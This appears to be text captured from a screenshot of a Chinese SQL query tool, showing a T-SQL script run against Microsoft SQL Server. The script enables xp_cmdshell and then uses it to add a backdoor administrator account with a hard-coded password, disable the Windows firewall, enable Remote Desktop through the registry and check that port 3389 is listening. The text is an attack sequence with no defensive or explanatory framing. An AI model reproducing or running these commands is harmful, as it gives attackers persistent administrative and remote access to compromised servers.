 保存 查询创建工具 美化 SQL () 代码段 创建图表
1 FileManage 运行 停止 解释
1 USE master
2 RECONFIGURE
3 EXEC sp_configure 'show advanced options',1
4 RECONFIGURE
5 EXEC sp_configure 'xp_cmdshell',1
6 exec master..xp_cmdshell 'net user admin 1qaz@WSX /add'
7 exec master..xp_cmdshell 'net localgroup administrators admin /add'
8 exec master..xp_cmdshell 'netsh firewall set opmode disable'
9 exec master..xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f'
10 exec master..xp_cmdshell 'netstat -anop tcp | find "3389"'
11